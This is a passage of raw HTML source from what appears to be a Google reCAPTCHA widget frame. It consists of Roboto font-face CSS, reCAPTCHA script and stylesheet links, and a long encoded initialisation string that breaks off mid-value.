  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FM-2vIgcxNfjLh_9MNan3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FM-2vIgcxNfjLh_9MNan3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FM-2vIgcxNfjLh_9MNan3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DtsO/w4E8w7DDuMKUw4dIbkfDqcKlIwHCnMKewq50SwZPw7NuFMOnw5DCt8OoH1Q9wr4RdsOEwodtCRlAw6ZpZF3DssKpViXDhmMQY8OLwrrCk8O9w53DqMOKw4lsw5nDscKMwoxCw6HDr8Ozwo7CgMOVRhgdw6zCkMOxw7TDhzwfHwdww5/Ds8OEBH/[base64]/CnEzCqsKWCH3DksOJKUhdR0cBCcKlwqfDpV/CncO2w53Dnn/DmcOibz3DhwBHwpl/w75LwqjCjsKcwowwBMKFeT3Cgj/ClQbChhDDoGcrw4/DqsKYJCItw5cZbMOIwqQ0c8OOf3h3RMOaM8OVdcOgwoDCjF3CkEg+AcOkJRjCncKQwobDr1J2wqptMsOoI8OPw4zDuwB8w6jDom5Ww5PCksKiwqDDnsO+wq3CjV/DijZXw7HCqRHCs8KsKFgRw6bDlMKLLnTCjcKZw5UmCVrDrkTCvsKhwqLCnhE/wqPCjybCusOhw64KwoAXw4rDkA0OFcKfw6jDn18jC8OPUMK/OR7DicKsVjzCq8Kdw7M7wqc0IxHCicObwrMvbsOhwr4vbsO3VcOgOMO4PSZtw4EFwpF3w5vDl2vDkDvCosOPwq/ChcKhOsKtw7/CphnDmsO8QcOXdmUrGyogJMKRwrLCuBwJw5nClknCoDnCkht/worDlcKCw6dVImstw6nCrkHDnMKyNlw+w4h+f8KRw7YcwrJxw7zDvlHDgHF2w4UzwoQTw5XDj8OywoXDl8KOw5IdKcKCw4rCmz7DisOzfUPCtVXCn8O9ET3CucK5al/CksOtwp06CjoWwqXDqHA7YsOtScOSwqfClSPCmcKfScOywp/[base64]/DsGTDvkkiQUI5SS7Cm8KdR3p3w7XCqsKuwpJqJcOHw71OagHDpnEaw6HCqMO5wq/DiX85TynCkn0mwr8nJMOCwoHClTbDgMO2wqsKwowkw5dfwoMrwp3DhMORw4PCq8O5K8KOw6dpw6fCiDEib8OcKMK3w5DDksK9wpnDnsKDTcKiw7PCknFBw6Rwwr1rVCnDq1LDthNIaTM3wooBMcOxBcKVw4F+OsK5YMO+TDw/w4jDtMK9w5fDhmbDoxLDjH5sw7ZmwrNhwozCpAZDwrXCtj8qGcKwwp1xwpfCgMOAw4oywop/AcOoZxfDoWJNYsKcLGJ5wrLCqcO4c8KMPkEpw5l5ZsKPD8KDw6lqw5zCmcOYTCMnw6gjwpfCuQ7CnsOiW8OmAiHDpsO6woRyw6ofw63CiVLDgFB/w5MYLibDljgNO8OnwrfDu2UUw73Ci8OuU0IvwrXClsO9w4DDssO1UhILwqcqwp7CtxIDUgjDtzvDp8OMwpLChEUJCcKcWsOEwqTDhSjDqFTCp8OxKHQmwq5HCULCmMOtRMOTwqzDnRPCucO7w4l9fgJ8w5LChsKlwq4Xw5vCom7CmRDChGZow7nCssKGw6/DjsKNw57DvS0Mw6k6ZcKbITTCvDvDhGsLwp8zH3UAVcK5wpZLIg8efCLCqQPChMO5CMKScULCtz4ww7NHw6vCmnxgw58XOTjChMKfw7Mow7vCvsOsWlsdwq3Dt8KKw6ltI8O2w6x+w5nDp8OTwpN4w5taw5TCucOQd13DoRDCqMK/bkZXwoRXA0LDicKZI8KPw4h9w7hjw6/DvcKMw71ywoXCncOEw5HCq0VQXSvCqMKwwo3DhmFMw7pbwpXCuVdewrXCl2nDiMKSw4ZGw7nDtcOEwrwKU8OkD8OXwp/DjsKLwodTRFY6w55ww7XCiA/CrgYnaBYoCF7CnMKHccK7wo9CI8OifcKhYDZhUMO8AzsLwrBzw7MmT8KPd8OFwqDCiFvCsyEVMsKAwp/[base64]/Cn1gbQcOhEMKqHsKHw5UvKcODCMKXwr/CiBnDrcKDw5dQwrfCsGI/TCPDlMO0wpt+RTsDwp5vw4AUTMKTw5HClGcXw54WGyTDj8KKw5Vkw7bDmsK2Y8KvfClfHnRVeMOvwqvCr8Kfahhiw4Efw73DrsOxw6E+w7fDsAAFw7fCryfCoVPCtMK+woVawrjCscOvwo0bw4nDt8OGw63Dv8OaSMOoJUrDllUNwq/CqsKHwqlAwq/[base64]/Dt3jDp30GAFPCnMOiQQjDkTTCtMKITUfCt8KawrbCr8KmPRprOncvOMK/w6okPDHCvl14w4/Dv2dYwpMvwp3DncObK8O6w5XDn8KoX0TCiMOCWsKgwrN9woDDo8KmLWDDvVsUw6HDsWoQFsO7bUkww47DisOFwo/DicKKUy/ChBgrMcOEAMK6csOBw5FNWDjDlMKCwqfDhMKiwpzCsMKTw407CsKEwq/DosOuPCnCv8KUL8OvwrImw4XCuMKcw7clIcOMHsK8wqQKw6vDvsK2WSXDmcOmw5DDi00twrE+esKywrpPXVjDgMKSPU1/[base64]/w5NMw5N2wpbClcKCfWLDq8KYLztzw5ANBTMTw6DDmQzCmkzDgsKmw4k9dF3CsDdIw6fCmXTDgcKFa8KoV8KteR7Ch8KrfHLDoXIdSsKVccKiw6Ejw6cFNjNXwq14w70RZcOuHcKFw5l7CMORw4/Cv8KFBSNCw4ZNw5LDriFXw5XDtcKCPxrDrMKyw7w2GMOJMsKiwpzClMOhAMOSaHhXwpAGHcONZMKHw6XDmgN6woFWACVDwqPDvMK7FcO6wpslw6PDqcOqwqLCmiZFKcO0Q8O/OAzDoFXCqMKQwo7Dp8O/wprDi8O7GlZjwqtBZgFCbsOpcgrCocObbMOzEcKnw4HDt2rDnzZvwqhQw4sfwofDu0QfFsO6wo7Do21qw4ZBEMKqwr7CiMOUw4hxTcOlEB4zwr3DgcKcAMKpLcKoZsOxw5glw77CiUANw7ZNJAEbw6LDrMO1wqbCnE1WfcOCw6/DvcKiUMOiHMOWQD05w6QVw4vCjcK4w47ClcO1LMKpwqtGwqAtYMO4wpjCg2p4eMO4MMOpwo5GLXnDhhfDjUTDjWjDgMKbw65Yw4fDnsO8w5VzLzHChwbDggdxw7oEbiHCsnLCs8Kfw5YhFnp1w47Ct8KLwpnCisKZNBlewpkNwplvEGFVasKdcDrDqcOww5fCm8Ktwp/DqMObwpzDpi7CvsO9SXHCgQhKKBZXw7zDu8OCBMK3CsKFLGPDosKmw5QMWMKMD0lXDsKaYcK3FwDCrT7Cn8Onw5bCnsOJa8KHwrPDiMKIwq3DvGI6w5Q7w5QoJ0godCl9wpvDriPDglLCnVHDuQvDkzrDqm/Dn8OBw7wLBGDCpERwKMO4wrkZwqzDkMKbwppiw65KPMKfHcKAwpoaNMKCw6vCgcKRw49bw4RSw5lgwpxpOMOKwoFsPz/CskURw5TDrQ7CqsOKwpMuHnbCigBswp1DwqwXM8Ovb8Olwq4rw7thw7FUw55PcE7DjArCgyHDhXUtwpLDrsKdHMKFw6DDncKZw6HDu8KRwrLCtsKTwqHDjMOuK0NoaFZLwqjCvxRFSsOeJsOkdsKDw4E8wqbDvBIjwq4TwosNwp5yOGMrw5ZQYHYtP8KBDsOSB0Nxw4/Dq8OKw7DDhFQ3TcOOUBjChcOUCcK/XgrCuMOTwocTI8KZQ8KzwqEvbMOMesKxw4QYw6ptwobDvcOmwqLClRfCs8KHw59xKcK/DcOeV8KxSzrDkMOSTFZXTC5aw793worChsOPwr4gwp3DjQh6wqnCucOawpbClMKAwr7ChcOzY8KKKMOrbE8zesOnGcKiEMKsw4MnwoNHbARzesOAw5cyQ8Ovw6HDscOiw6QAPhDDoMOgJsOWwo/DkUzDsTIqwrE0wrlgwq4mMsOsRcKgw5pmXX/DhVzCiVjCmcOsdgNASmwbw6XDrh45L8K4w4NBw7wSw4zDtUHDicKvNMOfb8OWecO0w5t+w5o5VzgTEGwmwq8Ow5gOw7sPZAfDr8KncMO4w54BwqDCv8KAw4bClkxLwprCg8KROsKIwpLCocKtJVLCkBrDlMKmwrHDvMKyScOUWwDCuMK/wpzDvjrCh8O/HzvCksKxK2MWw6Eow6nDo2LDlWzDi8Kuw7YcAFDDkELDtMKbTMO1ecOHEsOVTgTDp1oxwodDWcKZEh97ZCpEwonCmMK7NWXDmMK8w53DucOiYHQdcB/DucOsbsOlfi4sDh4bw4TCowp2wrfDl8OkNVIvw6/CisKowoRDw40Cw4XCpFdxwqgtLiwMw4rDmsKcwq3ChWHDmTdvf8KgYsOPwrPDr8Ohw51wB2ddYAAJT8OpFMOQF8OYV0HCksKVOsKhbMKgw4XDrRjCvF0UR0Rjw6PDq8KQBizCisKjLRzCr8K8TQ/[base64]/w6fCnMKxwp8Bw4N/[base64]/Cl8Kyw45tw6dowozCi8Oow7DCnSDDs03Ci8OkUSbCi8KfKMOfwqjCm0bDrsObw6lxLMO/wrIXJcKafsKHw5RMJcKBw63DiMO2ZzXCuGjDjlkvwrJQVlZTcRnDtGbDp8O1Aylcw44Vwph2w7TDq8KZw6EECMKjw5F0wr0fwqTCvxbDlmzCvMKuwqbDvlHCjsKawrXCrzbDnMOLZsKgPSLCmSzCqX/DlMOTbnh8wojDkMO8w4gfdBFjw5DDhkfDvMKWcCnCtMOBw7fCo8KbwrDCo8KYwrQWwr3Cj0TCnjrClV/DrMKACxXDlsKBPcOxV8OeMFdsw6/CjEPDg1JRw4LCgsOLwrZRNMKRPi52J8Kpw5UrwqLCi8OUHcOVThR+w73DpkLDqlgYcDfDtcKdwqo8w61CwqzDmVfDrcOnb8KSwoUnKcKlNMKqw7zDokI8NMO/VkPCoQfDtD8ocsOJw6nDqDwRdsKZw79/KcOcYBnCvcKAHMKEb8O+GQTCrcO3M8OEKn0SQFTDg8OWA8KGwo96HUQ1w40LYMO6w4TDjcOka8KzwoJSQWnDgHDDgltNIMKLBcOzw7HCswfCs8KVTMOVIFPDoMO/[base64]/[base64]/DlT/DrEF8S8K4w7rDk8O6w5Z8w6sbw7HCq0nDsRZ9G8ONwonCo8KpLhFdT8Kxw6BVwq3Dl0/CicKLZWszw7w0wplybcKzFxokYcOjVcOuw73Cgxs0wrBfwpPDhmoEwpl/w5vDoMKVW8Kgw73CrgVcw65HEQo7w6XDi8KSw43DtcKtVW/DjkXDjMOcVSoIb13Dr8OYM8O6ZxN2Hxs0FF3DlcOSFlgQDUgpw7jDpz/[base64]/Du08CU8KLw7E5G2EmB8K0W8ONw5XDn8KHw6XDrMK8w61vw4XDtcO5HMKdJsOuRCfCh8Kzwohpwr1QwrAeQAPCpz/CkyVwYcO0GWvDtcK3KMKfY0vCmMOEQMOaW1TDqMOhewTDqSjDsMOkIMK5NCrDgsOGZWxMe315V8KSPyMkw69TW8O7w4VEw5bCuX0SwqvCqsK/[base64]/DvcK5P8O5HyHDiMKOCSRlcmfCi34pw7UfwpnDqMKtbsKabMKIwpJSwqQ0BFYQRgjDuMOAw4HDrcKjHVNFCsOMGyUOwphZHHdfJMOIRMORGQzCtWPDkC95wqvCt0TDjRjClX5ew79/VzIWI8K3c8KsFTkEOxMBQcOAwprDmmjDq8O3w7LCiFLCocKMw4o5XmXDv8KyFsKPL2Nfw7Jsw5XCkcKHwovCicKNw5BJesOqw5ZNV8K/FHJlam7CijHCqGLDqsKjwobDssKjwpPCqQlfFMORWQ7Do8KKwr52H0rDokfDm3fDpsKawoTDhMKvw7B/Gg3Crj3Ch1l7EMKFwrnDs2/ChGrCs0VJRMO2wpwCAgorCcKZwrcTw4LCrsOiw5dSwp/DigEWwqDCpxjCg8KBw6tNQUbDvnHDoVvDojHDrcK8wrZpwpTCtnlDIsKyYi/DrUouOBTCv3DDiMOuw4fDpcOqwo7DglTCh3cSAsO/wpzCi8KsecKdw7xzwqnDrsKVwrJkwoQXw69KLcO/wr9uUcOXwrMaw7ZoecKhw71iw4bDm00Bw57DosO2dCjCkhxsaEHCtMO9PsObw5fCoMKbwq0rPSzDisKJw4TDisO/[base64]/CkEjDusKGw4NXwpVWw5vDjmLCvsO2wp/[base64]/WsOpEiHDuwEtccK7JMOpQnM9wqbDlcKGbsOGw6ZkaWbDg0JgR27DusOOw73DqDrDgAHDtUPCs8OTTxNsY8KfRT1cwqIZwr7CjMOzPsKaa8KcBjh2woLCoG4EH8K/w4PCkcKPG8OMw4vDlsOWWGg9J8OELMOxwqnCuG3DrsKscEzCn8OkUjzDv8OLVhUSwppdwr0WwrfCk0/Ds8OSwow6I8OCBMOVFcKQX8O1c8OaYcKYLMKzwqUGwo87wpsYwrFbQsKOcETCssK5aSYlSDIuBsOWcMKoHcKMw49JR1/[base64]/wobDu8OwwobDk3oow6YNw6LDrhPCm3HDkXjCt37CkcKww47DkcOLZXNHwqojwq7Dgk7ClcKbwr/DkwNdLUPDkcO1R2wYJcKMfQ8LwqnDviPCv8K4GlPCj8OdM8KTw7zChcOhwo3DvcK2wrDClmx9wrplC8Kyw4g9wpl0wp3CoCXDq8OCVgrCsMOLMVrDmsOKN1ZhE8Owa8KLwovCrsOFw7/DgxAoFg3DtMKcwrs5w4nCnBXDpMKSw4fDqcKuwp0Uw77CvcKnTy3CiiRCXWLDlCRCw7xnFGvDpjvCn8K4RS/DmsKGw5cRNzNKNcOnKsKXw4vDusKRwq3Cvn0DU0fCo8O+J8OfwpNXeSPCiMK1wrTDoTV1WEfDusOFBcOewq7CinJIwptywqjChsODTMOow7nCq1bCuC8hw4/CmwtFwq7ChsKCwrfDksOpGMO9wpLDmUHCpUbDnDI+wpLCjVbCr8KsQWEaYMOWw6bDtBp5AyPDk8OAOMK6wq3ChAjDtsOjaMODGTMWQMOjUcOgZAwJRMOeBsKSwoLCisKkwrfDrU5kwr1Fw73DrsOiOsOAc8KITsOzRsK7UcKNw5/DhXnCglHDol1wB8KrwprClcOVwqfDoMOhXcO5wpnDn2c8MRLCtnzDnDVlKMKgw73DiwHDh3ZrFsOBw6FDwoRrDCfCrggvc8Kdw57CjsOew6dsTcKzP8K7w6wjwo8Owq/DrMK8w44hfHLDosO7woUJw4BAD8OaJ8Ojw5HDoFcVM8ODBcKcw7HDiMOCaAlFw6XDuCjCugDCqAtgOk0fERjDpMOZGg9SwqrCrlzCnWnCt8K4wo/DssKqdyrCgQvCgTUxTHHDumXCmR7DvsOjFBLDvcKlw6fDv2dmw4tAwrDCrRTCncKsQcODw77Dh8OOw7/CnzBnw5jDhgJVw5vCqMOVwq/[base64]/CkcKIw74hw7A3Rypiwo3DuDTDgMOpw6VUwoZ5HcKZA8O8wpwJw4Vew4DDvjfCo8KPL31VwrHCvTzCr1fCpXzDtGnDsjXCncOtwrBYcsOvTVkWAMOKVsOBFxJeDDzCoRXDuMOMw7bCuhZ+wpEYFE0Uw7ZLwrtUw7/DmWTCh3gawoBfYjLCqMKLw43DgsOPbXcGUMK/[base64]/DplE5bMK6PElwAsOib0fCinfCgsOYaw/DjBUnwrEPWwocw5XDqAjCsk9qN2Y+w53DqW1Ywp90wq9rw5ZnfsKjw6fDqCfCrsOMwofCssOiw45mfcOAwrdywqM2wpE+IMOqP8OIwr/DhcKVw7DCmEDDpMKjwoDDv8K8w4QBYGALw6jCslrCksKpRFZAPMO9YQFnw5rDpsOTwoXDiTdSw4Nlw4RAw4XDvsKkFhU0w4bDoMOaYsOww4BrHSjCuMOPFCgdw7B6W8K/wqXDnCTCjFPDhcOdH1bCs8Oaw6jDusKgTVHCi8OCw7VdfU7CpcKHwpB2wrjDl0thaHrDh2jCnMOXcgjCp8K8MHlUF8OqacKtecOFwoUqw5nCtREqDcKlHcKjAcKjE8OJbTnDrmXCj0vDk8KoHMOWM8Kzw7RwKsKte8OswpR7woE9A18VecOeQTDCj8KNwqHDpMKJwr/CucOoPcKJUcONbMOEPsONwpcEwpfClybDrnRVeFPCgMOVYnnDigcofzPDp0ELw5oSJ8KtcnbCoTBswpJ0wp/ChATCvMO4w7Z5w6Vxw5AoUQ/DnMOIwqh8XXd9wp/CnjbCuMK/GMOlZMKhwqHCjxInCgx6bWnCi1/CgQPDqErDulEzeFEXQcKvPhDChkvCsmvDrcK1w5rDi8O/[base64]/[base64]/Cr39dZMOMwp1LScKDBBXDunoXIkIGPkPCjMOmw4PDtcKqwojDo8OvdcKdWmw1w6XCmE1lwpA0acKTTl/CusOrwr7Cq8Odw5TDssOgJsKRPsKqw6PDhDbDuMKAw7ZSfGptwo7DncKUbcOXPcKSKMKxwq1jP0AcWiFCQ0LDpiTDrm7CisOBwpzCsm/[base64]/Dk1XDtw0lB0/CqsO5wrnDtMKEw4fCkGoLw6bCtsKawpoQLMO0QsKkw5kYw4lyw5TDqMORw7p5AVlfSsKWUjskw6Byw4IzYyJxShHCr0HCusKIwrpAHTESwpDCqcOHw4B2wqPCssOqwrYwaMOiRnzDryoPT2/[base64]/[base64]/CiBTDtcOQIUwjRTJdw6TDkzbDlMK+UMKmGMODw7LDlMO1GMKKw43CnFrDrsOPaMOmEzPDoU84wq12wrxdTcK3wqbCpRoNwrN9LzNEwrvCnEzDv8K3VsKww6nDnXt3YwnDqGVuSn7Cv10jwqF/ZcO/wqo0dcKGwo1IwpRlM8OnMsKzw4XCpcKFw48vfVfDrEbCvVMPY18lw6AYwqXCl8K7w4duYMO0w4XDq13CoBPDjR/Ct8OrwoZGw7TDoMOAY8OvLcKKwpYLw7gzODnDhcOVwpzCgsKtO3zDpcKLwpfDsgc4wrIow7EewoINIVYUw47Dr8OUCDlow4lFKT9QOcOSXsO0wq01bm3Dv8K+Q3vCpmAVLcO8JHXCtcOhHMKbTSUgbhLDrcKfY3FDwqTCrCvDicOCDT7CvsOZIHI3w5R/[base64]/[base64]/DjMOZw5/[base64]/DpcK8Yl7DgcOWPQ7Cjz7DpmEVXMKPw6N8w57Dvy7CscKbwr3Dv8KhZ8KHw6hNwpnDhcOiwqB0w4DCr